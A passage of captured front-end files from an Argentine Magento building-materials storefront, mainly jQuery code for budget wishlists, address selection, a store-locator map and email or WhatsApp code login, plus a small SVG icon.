        item = jQuery(this).parents('.product-item-info');

        productForm = item.find('select, textarea, input');
        var swatches = [];
        let value = 0;
        var form = productForm.serializeArray();

        jQuery(this).closest('.product-item-info, .product-info-main').find('.swatch-attribute').each(function (i) {

            name = jQuery(this).attr('attribute-code');
            if(name === undefined || name == "undefined"){
                name = jQuery(this).data('attribute-code');
            }

            value = jQuery(this).attr('option-selected');
            if(value === undefined){
                value = jQuery(this).attr('data-option-selected');
            }
            swatches.push({name: name, value: value, sku:jQuery(this).data('sku')});
        });
        var swatch = swatches;
        var productPost = form.concat(swatches);
        var wishid = jQuery('#budget-active-header').data('th');
        let $button = jQuery(this);

        let direct = $('#product_addtocart_form1').attr('data-direct');
        let urlvar = url;

        jQuery.ajax({
            url: url.build('multiplewishlist/index/addtoanotherbudget'),
            type: "POST",
            data: {
                product: productPost,
                wishlist: $button.serializeArray(),
                swatchs: swatch,
                direct: direct
            },
            showLoader: false,
            success: function (data) {
                var typeProduct = jQuery('#product_addtocart_form1').find('input[name="product_type"]').val();
                let popup = jQuery('#addtowish_popup_modal');
                popup.find('.product-name').text(data['product_name']);
                popup.find('.product-name').attr('data-sku', data['sku']);
                popup.find('.product-name').attr('data-id', data['product_id']);
                popup.find('.product-name').attr('data-vendor', data['vendor']);
                popup.find('.attr-manufacturer').html(data['manufacturer']);
                let urladdto = '';
                popup.find('img.image-product').attr('src', data['img']);
                if (typeProduct == 'structure') {
                    $('#product_addtocart_form1').attr('data-direct', '1');
                    popup.find('.qty-wrapper').addClass('hidden');
                    $('#addtowishlist_link_new').attr('href', '#');
                    $('#addtowishlist_link_new').addClass('new-budget-structure');
                    $('.accept-budget-button').addClass('structure');
                } else {
                    urladdto = urlvar.build('multiplewishlist/index/AddProductToNewWishlist/product/' + data['product_id'] + '/vendor/' + data['vendor'] + '/qty/' + data['qty']);
                    popup.find('input').val(data['qty']);
                }
                $('#addtowishlist_link_new').attr('href', urladdto);
                jQuery('#open-addtowish_popup_modal').click();

            },
            error: function (data) {
                $button.find('.spin-add-budget').addClass('hidden');
                $button.find('.add-product-btn span').text($t('ERROR'));
            },
        });

      });
});


--- FILE ---
content_type: image/svg+xml
request_url: https://static.xcons.com.ar/static/version1768960524/frontend/Puntoseco/ViviendaVerde/es_AR/images/icon-search.svg
body_size: 269
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 30.5 30.5"><title>icon-search</title><g id="Capa_2" data-name="Capa 2"><g id="Capa_2-2" data-name="Capa 2"><path d="M18.86,20.1c-5.54,3.82-10.91,1.85-13.49-1.6A9.26,9.26,0,0,1,18.64,5.78a9.39,9.39,0,0,1,1.42,13l7,6.8-1.56,1.37ZM21.05,13a8.32,8.32,0,0,0-8.22-8.31,8.37,8.37,0,0,0-8.3,8.25A8.26,8.26,0,0,0,21.05,13Z"/><rect width="30.5" height="30.5" style="fill:none"/></g></g></svg>

--- FILE ---
content_type: application/javascript
request_url: https://static.xcons.com.ar/static/version1768960524/frontend/Puntoseco/ViviendaVerde/es_AR/Puntoseco_GoogleMapsAddress/js/form-management.js
body_size: 308
content:
/*
 * Copyright ©  2020. Mantik Tech. All rights reserved under CC BY-NC-SA 4.0 licence.
 * See LICENSE file for more details.
 */

define([
    'jquery',
    'underscore',
    'uiComponent'
], function(
    $,
    _,
    Component
) {
    'use strict';

    let config;

    /* check if is lat and lng entered  */
    /*$("#form").submit(function(e) {
        e.preventDefault();

        this.submit();
        return false;
    });*/

    return Component.extend({
        initialize: function () {
            this._super();

            config = this.settings;

            if(!config.moduleEnabled) {
                return;
            }

            $('#street_1, #city').on('focus', function() {
                if ($(this).attr('aria-invalid')) {
                    $(this).removeAttr('aria-invalid');
                }

                if ($(this).hasClass('mage-error')) {
                    $(this).removeClass('mage-error');
                }

                /* if the error is address related */
                if ($('.address-error').is(':visible')) {
                    $('.address-error').hide('fast');
                }

                /* if the error is lat and lng related */
                if ($('.map-error').is(':visible')) {
                    $('.map-error').hide('fast');
                }
            });
        }
    });
});


--- FILE ---
content_type: application/javascript
request_url: https://static.xcons.com.ar/static/version1768960524/frontend/Puntoseco/ViviendaVerde/es_AR/js/custom.js
body_size: 19228
content:
require([
        'jquery',
        "mage/url",
        'Magento_Customer/js/model/authentication-popup',
        'mage/translate',
        'domReady!'
    ], function ($, url, authenticationPopup, $t) {
        url.setBaseUrl(BASE_URL);
        var customerDataRaw = localStorage.getItem('mage-cache-storage');
        var customerData = {};
        if (customerDataRaw) {
            try {
                customerData = JSON.parse(customerDataRaw);
            } catch (error) {
                customerData = {};
            }
        }
        function showPopup(event) {
            localStorage.setItem('showPermission', "false");
            authenticationPopup.showModal();
            $('.trigger-auth-popup').unbind('click');
        }
        function showPopupPermission(event) {
            localStorage.setItem('showPermission', 'dont-permission');
            authenticationPopup.showModal();
        }

        function lostThisBudget () {
            var currentUrl = window.location.href;
            var uidPart = currentUrl.split('/uid/')[1];
            uidPart = uidPart.replace('/', '');
            jQuery.ajax({
                url: url.build('marketplace/quote/lostbudget'),
                type: "POST",
                data: {uid: uidPart},
                showLoader: false,
                success: function (data) {
                  if(data.popup){
                      localStorage.setItem('showPermission', 'dont-losebudget');
                      authenticationPopup.showModal();
                  } else {
                      localStorage.setItem('showPermission', 'false');
                  }
                },
                error: function (data) {
                }
            });
        }

        function tabChange () {
            jQuery.ajax({
                url: url.build('marketplace/quote/tabchange'),
                type: "POST",
                showLoader: false,
                success: function (data) {
                    if(data.popup){
                        localStorage.setItem('showPermission', 'dont-losebudget');
                        authenticationPopup.showModal();
                    } else {
                        localStorage.setItem('showPermission', 'false');
                    }
                },
                error: function (data) {
                    console.log('An error occurred.');
                }
            });
        }

        var lastActivityTime = new Date().getTime();
        var inactivityInterval = null;

        function calculateInactivityTime() {
            if($('.marketplace-quote-view').length > 0){
                return;
            }
            var currentTime = new Date().getTime();
            var inactivityTime = currentTime - lastActivityTime;

            inactivityTime = Math.floor(inactivityTime / 60000);

            minTimeDisplayWishlist(inactivityTime);

            lastActivityTime = currentTime;
        }

        function resetInactivityTimer() {
            if($('.marketplace-quote-view').length > 0){
                return;
            }
            if (! (customerData && customerData.customer && customerData.customer.firstname)) {
                clearInterval(inactivityInterval);
                inactivityInterval = setInterval(calculateInactivityTime, 60000);
            }
        }

        function getAllWishlist(){
                jQuery.ajax({
                    url: url.build('marketplace/budgets/allwishlist'),
                    type: "POST",
                    showLoader: false,
                    success: function (data) {
                        if(data.wishlists){
                            let container = $("div.all-wishlists");
                            let wishlist = data.wishlists;
                            let html = "";
                            wishlist.forEach(function (wishlist) {
                                let accessLevel = wishlist.access_level;
                                let seconds_ago = diffDate(wishlist.lastupdate);
                                let timeText = "";
                                let buy = "";

                                if(wishlist.last_bought_at) {
                                    buy = $t('PURCHASED');
                                }

                                if (seconds_ago >= 31536000) {
                                    timeText = ""; // más de un año
                                } else if (seconds_ago >= 2419200) {
                                    timeText = `Hace ${Math.floor(seconds_ago / 2419200)} meses`;
                                } else if (seconds_ago >= 86400) {
                                    timeText = `Hace ${Math.floor(seconds_ago / 86400)} días`;
                                } else if (seconds_ago >= 3600) {
                                    timeText = `Hace ${Math.floor(seconds_ago / 3600)} horas`;
                                } else if (seconds_ago >= 120) {
                                    timeText = `Hace ${Math.floor(seconds_ago / 60)} minutos`;
                                } else if (seconds_ago >= 60) {
                                    timeText = "Visto hace un minuto";
                                } else {
                                    timeText = "Visto hace menos de un minuto";
                                }

                                html += `
                                    <li class="budget-container">
                                        <div class="active-msg-container py-0 btn-primary">
                                            <span class="active-msg-content">${$t("Your products will be added here")}</span>
                                        </div>
                                        <div class="budget-item border-primary-color-vv">
                                            <div class="budget-info py-2 pr-2">
                                            <div class="mt-2">
                                                 <div class="radio-btn-vv-container">
                                                    <input type="radio" class="radio-btn address-avaible" name="dropdown-wishlist" value="${wishlist.id}" id="">
                                                    <span class="checkmark-radio-btn vv-primary-background-input"></span>
                                                </div>
                                            </div>
                                            <div class="w-100">
                                            <div class="description-wishlist">
                                                     <div class="id-wishlist" data-th="${wishlist.id}">${$t('Wishlist')} #${wishlist.id}</div>
                                                     <div class="id-wishlist">$ ${data.estimateTotals[wishlist.id]}</div>
                                                </div>
                                                <div class="rol_wishlist">
                                                    <div class="name-wishlist">${data.owners[wishlist.id]} -  ${wishlist.name}</div>
                                                </div>
                                                <div class="rol_wishlist flex-row align-center mb-2">
                                                    <div class="name-wishlist">${formatDate(wishlist.created)}   ${timeText}</div>
                                                     ${buy ? `<div class="purchased-button mt-2 ml-2" style="margin-right: auto;">${buy}</div>` : ''}
                                                </div>

                                                ${accessLevel > 1 ? `
                                                    <div class="action-buttons-budget hidden show-alert-wishlist">
                                                        <button class="cancel-budget-button sto-button sto-secondary sto-md">
                                                            <span class="sto-label">${$t('Cancel')}</span>
                                                        </button>
                                                        <a href="#" class="accept-budget-button sto-button sto-primary sto-md">
                                                            <span class="sto-label">${$t('Accept')}</span>
                                                        </a>
                                                    </div>
                                                ` : ''}

                                                ${accessLevel < 2 ? `
                                                    <div class="permission-msg-contact border-primary-color-vv hidden show-alert-wishlist">
                                                        <span>${$t('You do not have permissions for this budget')}</span>
                                                        <p class="text-block-contact">
                                                            ${$t('Get in touch with')} ${data.storeName} ${$t('to get access')}
                                                        </p>
                                                        <button class="button-contact sto-button sto-primary sto-md sto-iconleft" onclick="window.open('${data.wppUrl}', '_blank')">
                                                            <svg class="sto-icon" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                <path d="M12.9031 3.03437C11.5938 1.72187 9.85 1 7.99687 1C4.17187 1 1.05937 4.1125 1.05937 7.9375C1.05937 9.15938 1.37813 10.3531 1.98437 11.4062L1 15L4.67812 14.0344C5.69062 14.5875 6.83125 14.8781 7.99375 14.8781H7.99687C11.8187 14.8781 15 11.7656 15 7.94062C15 6.0875 14.2125 4.34688 12.9031 3.03437ZM7.99687 13.7094C6.95937 13.7094 5.94375 13.4312 5.05937 12.9062L4.85 12.7812L2.66875 13.3531L3.25 11.225L3.1125 11.0063C2.53437 10.0875 2.23125 9.02812 2.23125 7.9375C2.23125 4.75937 4.81875 2.17187 8 2.17187C9.54062 2.17187 10.9875 2.77187 12.075 3.8625C13.1625 4.95312 13.8313 6.4 13.8281 7.94062C13.8281 11.1219 11.175 13.7094 7.99687 13.7094ZM11.1594 9.39062C10.9875 9.30312 10.1344 8.88438 9.975 8.82812C9.81563 8.76875 9.7 8.74062 9.58438 8.91562C9.46875 9.09062 9.1375 9.47813 9.03438 9.59688C8.93437 9.7125 8.83125 9.72812 8.65938 9.64062C7.64063 9.13125 6.97187 8.73125 6.3 7.57813C6.12187 7.27188 6.47812 7.29375 6.80937 6.63125C6.86562 6.51562 6.8375 6.41562 6.79375 6.32812C6.75 6.24062 6.40312 5.3875 6.25937 5.04063C6.11875 4.70313 5.975 4.75 5.86875 4.74375C5.76875 4.7375 5.65312 4.7375 5.5375 4.7375C5.42187 4.7375 5.23437 4.78125 5.075 4.95313C4.91562 5.12813 4.46875 5.54688 4.46875 6.4C4.46875 7.25313 5.09063 8.07813 5.175 8.19375C5.2625 8.30938 6.39687 10.0594 8.1375 10.8125C9.2375 11.2875 9.66875 11.3281 10.2188 11.2469C10.5531 11.1969 11.2437 10.8281 11.3875 10.4219C11.5312 10.0156 11.5312 9.66875 11.4875 9.59688C11.4469 9.51875 11.3313 9.475 11.1594 9.39062Z" fill="white"/>
                                                            </svg>
                                                            <span class="sto-label">${$t('Contact')}</span>
                                                        </button>
                                                    </div>
                                                    <div class="permission-msg-login border-primary-color-vv hidden">
                                                        <span>${$t('You do not have permissions for this budget')}</span>
                                                        <p class="text-block-login">${$t('Please verify if you have access')}</p>
                                                        <button class="sto-button sto-primary sto-md sto-iconright button-login trigger-auth-popup d-block">
                                                            <span class="sto-label">${$t('Sign In')}</span>
                                                            <svg class="sto-icon" width="17" height="16" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                <path d="M4.5 15L11.5 8L8 4.5L4.5 1" stroke="white" stroke-width="1.25" stroke-linecap="round" stroke-linejoin="round"/>
                                                            </svg>
                                                        </button>
                                                    </div>
                                                ` : ''}
                                            </div>
                                            </div>
                                        </div>
                                    </li>
                                `;
                            });
                            container.html(html);
                        }
                    },
                    error: function (data) {
                        console.log('An error occurred.');
                    }
                });
        }

        function diffDate(date){
            const lastUpdateString = date;
            const nowInMilliseconds = new Date().getTime();
            const lastUpdateInMilliseconds = new Date(lastUpdateString).getTime();
            const differenceInMilliseconds = nowInMilliseconds - lastUpdateInMilliseconds;
            const seconds_ago = Math.floor(differenceInMilliseconds / 1000);
            return seconds_ago;
        }

        function formatDate(dateString) {
            const date = new Date(dateString);
            const day = String(date.getDate()).padStart(2, '0');
            const month = String(date.getMonth() + 1).padStart(2, '0');
            const year = date.getFullYear();
            return `${day}/${month}/${year}`;
        }

        $(document).ready(function() {
            getAllWishlist();
        });


        document.addEventListener('DOMContentLoaded', function() {
            if($('.marketplace-quote-view').length > 0){
                return;
            }
            resetInactivityTimer();
            window.addEventListener('mousemove', resetInactivityTimer);
            window.addEventListener('keydown', resetInactivityTimer);
            window.addEventListener('scroll', resetInactivityTimer);
            window.addEventListener('click', resetInactivityTimer);
        });

        if (! (customerData && customerData.customer && customerData.customer.firstname)) {
            if($('.marketplace-quote-view').length === 0){
                setInterval(calculateInactivityTime, 60000);
            }
        }

        function minTimeDisplayWishlist (inactivityTime) {
            let base_url = window.location.origin;
            jQuery.ajax({
                url: base_url + '/marketplace/quote/mintimetodisplaywishlist',
                type: "POST",
                data: { inactivity: inactivityTime },
                showLoader: false,
                success: function (data) {
                    if(data.popup){
                        localStorage.setItem('showPermission', 'dont-losebudget');
                        authenticationPopup.showModal();
                    } else {
                        localStorage.setItem('showPermission', 'false');
                    }
                },
                error: function (data) {
                    console.log('An error occurred.');
                }
            });
        }


        $('.trigger-auth-popup').on('click', showPopup);
        $('.trigger-auth-popup-permission').on('click', showPopupPermission);
        document.addEventListener('visibilitychange', function() {
            if (document.visibilityState === 'hidden' && ! (customerData && customerData.customer && customerData.customer.firstname) && $('div.token-input-wrap.token').length === 0 && $('.marketplace-optimizer-view').length === 0 ) {
                tabChange();
            }
        });


        if (! (customerData && customerData.customer && customerData.customer.firstname)) {
            if (window.location.pathname.includes('/marketplace/quote/view/uid/')){
                lostThisBudget();
            }
        }

        jQuery("body").scroll(function() {
            jQuery("body").trigger('resize');
        });
    });

require(['jquery','mage/translate','mage/url','Magento_Ui/js/lib/view/utils/async'],function($,$t, url){
    url.setBaseUrl(BASE_URL);
    jQuery(document).ready(function() {
        jQuery(function () {
            jQuery('[data-toggle="popover"]').popover();
	    });
    });

    jQuery(function () {
        jQuery('#show-more').click(function () {
            jQuery('.outstanding-product-content .block-content li:hidden').slice(0, 3).show();
            if (jQuery('.outstanding-product-content .block-content li').length == jQuery('.outstanding-product-content .block-content li:visible').length) {
                jQuery('#show-more').hide();
            }
        });
    });
    jQuery(document).ready(function() {
        jQuery('.btn-read-more').click(function(){
            jQuery(this).parent().parent().toggleClass('expanded');
        });
    });

    $(document).ready(function() {
        setTimeout(function () {
            if($('.catalog-product-view').length > 0 && $('.prolabels-wrapper .div-discount').length > 0){
                let specialPriceBox = $('.product-add-form.product-item-info').find('.special-price');
                let oldPriceBox = $('.product-add-form.product-item-info').find('.old-price');
                if(specialPriceBox.length > 0 && oldPriceBox.length > 0){
                    let specialPrice = specialPriceBox.find('.price-wrapper').data('price-amount');
                    let oldPrice = oldPriceBox.find('.price-wrapper').data('price-amount');
                    $('.prolabels-wrapper').find('.p-discount').text(Math.round(100 - (specialPrice * 100 / oldPrice))+'%');
                    $('.prolabels-wrapper span.prolabel').css('display', 'inline-block');
                }
            }
        }, 2000);
    });

    jQuery('header .ship-to-fast-selector').on('change', '.fancy-radio', function () {
        var addressid = jQuery(this).find('input.address-avaible').val();
        setDefaultAddress(addressid);
        }
    );
    jQuery('.vreview-order-review .stars-container .star, .vreview-index-comment .stars-container .star').on('click', function () {
        jQuery('.stars-container .star').removeClass('selected').removeClass('graystar');
        jQuery(this).addClass('selected');
        var valueSelected = jQuery(this).data('th');

        jQuery('.rating-value').val(valueSelected);

        for (var i = 0; i < 5; i++) {
            if(i < (5 - valueSelected)){
                jQuery('.stars-container .star:nth-child('+(i + 1)+')').addClass('graystar');
            }
        }
    });


    function setDefaultAddress(addressid, reload = true){
        jQuery('.ship-to-fast-selector').removeClass('open');
        let base_url = window.location.origin;
        jQuery.ajax({
            url: base_url + "/customeraddress/index/address",
            type: "POST",
            data: {typeaddress: 'shipping', id: addressid},
            async: false,
            showLoader: true,
            success: function (data) {
                jQuery('.ship-to-data .ship-to span').html(data['name']);
                jQuery('.ship-to-data .shipping-address').html(data['dir']);
                if(reload){
                    location.reload();
                }
            },
            error: function (data) {
                console.log('An error occurred.');
            },
        });
    }

    $("[name='create_address_form']").on('keyup keypress', function(e) {
        let keyCode = e.keyCode || e.which;
        if (keyCode === "enter") {
          e.preventDefault();
          return false;
        }
    });

    jQuery(document).on("submit","[name='create_address_form']", function(e){
        e.preventDefault();
        var form = jQuery(e.target);
        let base_url = window.location.origin;
        var street = form.find('#street_1').val();
        var city = form.find('#city').val();
        var region = form.find('#region_id').val();
        form.find('#region_id').removeAttr('disabled');
        var lat = form.find('#location_lat').val();
        var lng = form.find('#location_lng').val();

        if(lat !== "" && lng !== ""){
            jQuery.ajax({
                url: base_url+"/customeraddress/index/create",
                type: "POST",
                data: {street : street, city : city, region : region, lat : lat,lng : lng},
                showLoader: true,
                success: function (data) {
                    setDefaultAddress(data.id, false);
                    jQuery.ajax({
                        url: base_url + "/customeraddress/index/alladdresses",
                        type: "POST",
                        data: {limit: true},
                        showLoader: true,
                        success: function (data) {
                            var addressesdiv = $('.addresses-div');
                            addressesdiv.empty();
                            addressesdiv.html(data['html']);
                        },
                        error: function (data) {
                            console.log('An error occurred.');
                        },
                    })
                },
                error: function (data) {
                    console.log('An error occurred.');
                },
            });
        }else{
            $('.fields-error-address').css('display', 'block');
        }
    });

// SHARE

    jQuery(document).ready(function() {
        jQuery('#click-open-share').click(function(){
            jQuery('#share-links').toggleClass('visible-link');
        })
    });

    //jQuery(document).ready(function() {
     //       jQuery('.toolbar-products').prependTo('#narrow-by-list');
     //   })

        jQuery(document).ready(function() {
            jQuery('#constructor-instalador-popup').hover(function(){
                jQuery('.popup-constructor').toggleClass('visible-link');
            })
         });

    jQuery(window).bind('load', function () {
        let base_url = window.location.origin;
        var region = 0;
        var city = 0;
        var divIdMap = 'stores-map';

        if(document.getElementById(divIdMap)) {
        jQuery.ajax({
            url: base_url+"/storelocator/index/stores",
            type: "POST",
            data: {region : region, city : city},
            success: function (data) {
                jQuery('#stores-locations').html(data['html']);
                var markers = [];
                jQuery('.store-info').each(function () {
                    var wppPhone = '';
                    var hours = '';
                    let storeName = '<h2>'+jQuery(this).find('.store-name').data('th')+'</h2>';
                    let lat = jQuery(this).find('.street').data('lat');
                    let long = jQuery(this).find('.street').data('long');
                    let storeCity = '<p>'+jQuery(this).find('.city').data('city')+'</p>';
                    let storeStreet = '<i><i class="fa fa-map-marker" aria-hidden="true"></i>'+jQuery(this).find('.street').data('street')+'</p>';
                    let storePhone = '<p><i class="fa fa-phone" aria-hidden="true"></i>'+jQuery(this).find('.phone').data('phone')+'</p>';
                    if(jQuery(this).find('.whatsapp-phone').data('phone') !== undefined){
                        wppPhone = '<p><i class="fa fa-whatsapp" aria-hidden="true"></i>'+jQuery(this).find('.whatsapp-phone').data('phone')+'</p>';
                    }if(jQuery(this).find('.hours').data('hours') !== undefined){
                        hours = '<p><i class="fa fa-clock-o" aria-hidden="true"></i>'+jQuery(this).find('.hours').data('hours')+'</p>';
                    }
                    let detail = '<a class="store-profile-link" href="'+base_url+'/storelocation/'+jQuery(this).find('.store-name').data('code')+'"><button class="show-more action btn btn-primary">Ver mas ></button></a>';
                    markers.push([storeName+storeCity+storeStreet+storePhone+wppPhone+hours+detail, lat, long]);
                });

                google.maps.event.addDomListener(window, 'load', drawMap(markers, divIdMap, false, false));
            }});
        }
        });

    // Open popup address in multivendors and popup login in vendors after click in ship container
    jQuery('.ship-to-fast-selector, .edit-ship-to-address').on('click', function () {
        if($('#open-modal-create-address').length) {
            $('#popup-modal-address > .row').addClass('bg-map');
            $('#open-modal-create-address').trigger('click');
        } else {
            jQuery('.trigger-auth-popup').first().trigger('click');
        }
    });


    $(document).on('click', '.guest-change-address', function (){
        jQuery('#open-modal-create-address').click();
    })

    $('#close-first-loggin-popup').on('click', function(){
        $('.first-loggedin').remove();
    });

    $(document).on('input', '.whatsapp-number-input', function() {
        var telephoneValue = window.iti.getNumber();
        var emailValue = '';
        var numericChars = telephoneValue.replace(/\D/g, '');
        if (numericChars.length >= 7) {
            emailValue = numericChars + '@wppxcons.com';
        }
        $('#customer-email').val(emailValue);
    });

    let changewpp = null;
    $(document).on('keyup', '.block-authentication #telephone', function () {
        var telephoneValue = window.iti.getNumber();
        var numericChars = telephoneValue.replace(/\D/g, '');
        if(numericChars.length >= 7){
            $('.need-complete-email-error-whatsapp').addClass('hidden');
            clearTimeout(changewpp);
            changewpp = setTimeout(function() {
                let base_url = window.location.origin;
                $('#customer-email').prop('disabled', true);
                jQuery.ajax({
                    url: base_url + "/marketplace/customers/whatsappcheck",
                    type: "POST",
                    data: {whatsapp:numericChars},
                    showLoader: true,
                    success: function (data) {
                        $('.block-authentication div.msj-sended').addClass('hidden');
                        if(data['customer']){
                            $('.new-username-msg-whatsapp').addClass('hidden');
                            $('.username-msg-whatsapp').removeClass('hidden');
                            $('.send-login-link .sto-label').text($t('Send login code'));
                            $('.send-login-link').attr('disabled', false);
                            $('.action-login-with-code').css('opacity', '1');
                            $('.block-authentication .send-login-link').removeClass('disabled');
                            $('.msj-new-container').addClass('hidden');
                            $('.msj-username-container').removeClass('hidden');
                            $('.block-authentication #telephone').css({
                                'border-radius': '4px',
                                'border': '2px solid #0b9952'
                            });
                        }else{
                            $('.username-msg-whatsapp').addClass('hidden');
                            $('.new-username-msg-whatsapp').removeClass('hidden');
                            $('.send-login-link .sto-label').text($t('Enter'));
                            $('.block-authentication .send-login-link').removeClass('disabled');
                            $('.send-login-link').attr('disabled', false);
                            $('.msj-new-container').removeClass('hidden');
                            $('.msj-username-container').addClass('hidden');
                            $('.block-authentication #telephone').css({
                                'border-radius': '4px',
                                'border': '2px solid #0b9952'
                            });
                        }
                        $('#telephone').prop('disabled', false);
                        $('#telephone').focus();
                    }
                });
            }, 500);
        }else{
            $('.need-complete-email-error-whatsapp').removeClass('hidden');
            $('.block-authentication #telephone').css({
                'border-radius': '4px',
                'border': '2px solid var(--eco-hint)'
            });
            $('.msj-new-container').removeClass('hidden');
            $('.msj-username-container').addClass('hidden');
            $('.new-username-msg-whatsapp').addClass('hidden');
            $('.username-msg-whatsapp').addClass('hidden');
        }
    });


    function isEmail(email) {
        var EmailRegex = /^([a-zA-Z0-9_.+-])+\@(([a-zA-Z0-9-])+\.)+([a-zA-Z0-9]{2,4})+$/;
        return EmailRegex.test(email);
    }

    let changeemail = null;
    $(document).on('keyup', '.block-authentication #customer-email', function () {
        let email  = $(this).val();
        if(isEmail(email)){
            $('.need-complete-email-error').addClass('hidden');
            $('#customer-email').attr('aria-valid', true);
            $('#customer-email').attr('aria-invalid', false);
            clearTimeout(changeemail);
            changeemail = setTimeout(function() {
            let base_url = window.location.origin;
            $('#customer-email').prop('disabled', true);
            jQuery.ajax({
                url: base_url + "/marketplace/customers/emailcheck",
                type: "POST",
                data: {email:email},
                showLoader: true,
                success: function (data) {
                    $('.block-authentication div.msj-sended').addClass('hidden');
                    $('.login-with-code').addClass('action-login-link');
                    if(data['customer']){
                        $('.block-authentication #customer-email').addClass('checked-email');
                        $('.username-msg').removeClass('hidden');
                        $('.new-username-msg').addClass('hidden');
                        $('.send-login-link').removeClass('hidden');
                        $('.back-login-link').removeClass('hidden');
                        $('.msj-new-container').addClass('hidden');
                        $('.msj-username-container').removeClass('hidden');
                        $('.block-authentication .login-with-code').removeClass('disabled');
                        $('.block-authentication .send-login-link').removeClass('disabled');
                        $('.login-with-code .sto-label').text($t('Send login code'));
                        $('.login-with-code').attr('disabled', false);
                        $('.action-login-with-code').css('opacity', '1');
                        $('.block-authentication #customer-email').css({
                            'border-radius': '4px',
                            'border': '2px solid #0b9952'
                        });
                        $('#customer-email').attr('aria-valid', true);
                        $('#customer-email').attr('aria-invalid', false);
                    }else{
                        $('.block-authentication #customer-email').removeClass('checked-email');
                        $('.username-msg').addClass('hidden');
                        $('.new-username-msg').removeClass('hidden');
                        $('.send-login-link').addClass('hidden');
                        $('.back-login-link').addClass('hidden');
                        $('.msj-new-container').removeClass('hidden');
                        $('.block-authentication .login-with-code').removeClass('disabled');
                        $('.login-with-code').attr('disabled', false);
                        $('.block-authentication .login-buttons').removeClass('hidden');
                        $(".block-authentication .tertiary").addClass("hidden");
                        $('.msj-username-container').addClass('hidden');
                        $('.login-with-code .sto-label').text($t('Enter'));
                        $('.block-authentication #customer-email').css({
                            'border-radius': '4px',
                            'border': '2px solid #0b9952'
                        });
                        $('#customer-email').attr('aria-valid', true);
                        $('#customer-email').attr('aria-invalid', false);
                    }
                    $('#customer-email').prop('disabled', false);
                    $('#customer-email').focus();
                }
            });
        }, 500);
        }
    });


    let checkemail = null;
    $(document).on('keyup', '.block-authentication #customer-email', function () {
        clearTimeout(checkemail);
        let email  = $(this).val();
        checkemail = setTimeout(function () {
            if(isEmail(email)){
                $('.need-complete-email-error').addClass('hidden');
            }else{
                $('.need-complete-email-error').removeClass('hidden');
                $('.block-authentication #customer-email').css({
                    'border-radius': '4px',
                    'border': '2px solid var(--eco-hint)'
                });
                $('#customer-email').attr('aria-valid', false);
                $('#customer-email').attr('aria-invalid', true);
                $('.msj-new-container').removeClass('hidden');
                $('.msj-username-container').addClass('hidden');
                $('.new-username-msg').addClass('hidden');
            $('.username-msg').addClass('hidden');
            }
        }, 3000);
    });

    $(document).on('keyup paste', '#validation-code-login, #validation-code-unify', function () {
        $('.popup-authentication .token-fake').css('border', '');
        $('.popup-authentication .token-input').css('color', '');
        $('div.msg_error_invalid_code').addClass('hidden');
        $('div.msg_error_overdue_code').addClass('hidden');
        $('div.msg_error_locked_user').addClass('hidden');
        let code = $(this).val().trim();
        if (time_code && code.length === 6) {
            $('.action-login-with-code').attr('disabled', false).css('opacity', '1');
            setTimeout(() => { $('.action-login-with-code').focus(); }, 100);
            $('.send-code-unify-account').attr('disabled', false).css('opacity', '1');
        }
    });


    let countdown;
    var time_code;
    $(document).on('click', '.action-login-link, #whatsapp-login-link, #whatsapp-send-code, .btn-resend-code', function (){
        time_code = true;
        var telephone = '';
        let base_url = window.location.origin;
        let email = $('.block-authentication #customer-email').val();
        if(window.iti){
            telephone = window.iti.getNumber();
            telephone = telephone.replace(/\D/g, '');
            let invalid = $('#telephone').attr('aria-invalid');
            if(invalid === "true" && telephone){
                return;
            }
        }
        $('#validation-code-login').val('');

        if (countdown) {
            clearInterval(countdown);
        }

        jQuery.ajax({
            url: base_url + "/marketplace/customers/emailloginlink",
            type: "POST",
            data: {email : email, telephone:telephone, referedurl: window.location.href},
            showLoader: true,
            success: function (data) {
                if(data['newcustomer']){
                    location.reload();
                }else{
                    $('.login-with-code').addClass('action-login-with-code');
                    $('.login-with-code').attr('disabled', true);
                    $('.login-with-code').removeClass('action-login-link');
                    $('.login-with-code .sto-label').text($t('Enter'));
                    if(data['code'] == 200){
                        $(".block-authentication .field.whatsapp-code,.block-authentication .login-buttons").removeClass("hidden");
                        $(".block-authentication .password-link-login,.block-authentication .field.email,.block-authentication .field.telephone,.block-authentication .block-title").addClass("hidden");

                        var emailInputValue = $("#customer-email").val();
                        var labelMessage;

                        if (emailInputValue.includes("@wppxcons.com")) {
                            var phoneNumber = emailInputValue.split("@")[0];
                            labelMessage = $t("Enter the code we sent to your WhatsApp ") + phoneNumber;
                        } else {
                            labelMessage = $t("Enter the code we sent to your Email ") + emailInputValue;
                        }

                        $(".field.whatsapp-code .label").text(labelMessage);
                        $('.btn-resend-code').addClass('disabled');

                        var seconds = 300;

                        countdown = setInterval(function() {
                            seconds--;
                            $('.btn-resend-code').html('<span class="sto-label">' + $t('Resend code in %1 sec.').replace('%1', seconds) + '</span>');
                            if (seconds <= 0) {
                                clearInterval(countdown);
                                $('.btn-resend-code').html('<span class="resend-code sto-label">' + $t('Resend code') + '</span>').removeClass('disabled');
                                time_code = false;
                                $('.action-login-with-code').css('opacity', '0.5');
                                $('.send-code-unify-account').css('opacity', '0.5');
                            }
                        }, 1000);
                        $('.block-authentication .whatsapp-code').removeClass('hidden');
                        $('.block-authentication .action.action-login.secondary').attr('disabled', true);
                    }
                }
            }
        });
    });

    $(document).on('click','.block-authentication .action-login-with-code', function (){
        let code = $('#validation-code-login').val();
        let email = $('#customer-email').val();
        let telephone = '';
        if(window.iti){
            telephone = window.iti.getNumber();
            telephone = telephone.replace(/\D/g, '');
        }

        $.ajax({
            url: window.location.origin + '/marketplace/customers/logincode',
            type: "POST",
            data: {telephone: telephone, code: code, email:email, referedurl:window.location.href},
            showLoader: true,
            success: function (data) {
                if(data['success']){
                    window.location.href = data['url'];
                }else{

                    let error = data['error'];
                    if(error === 'invalid_code'){
                        $(".msg_error_invalid_code").removeClass("hidden");
                        $(".msg_error_overdue_code").addClass("hidden");
                        $(".msg_error_locked_user").addClass("hidden");
                        $('.popup-authentication .token-fake').css({
                            'border': '1px solid var(--eco-hint)'
                        });
                        $('.popup-authentication .token-input').css({
                            'color': 'var(--eco-hint)'
                        });
                        $('.action-login-with-code').css('opacity', '0.5');
                        $('.action-login-with-code').attr('disabled', true);
                    }
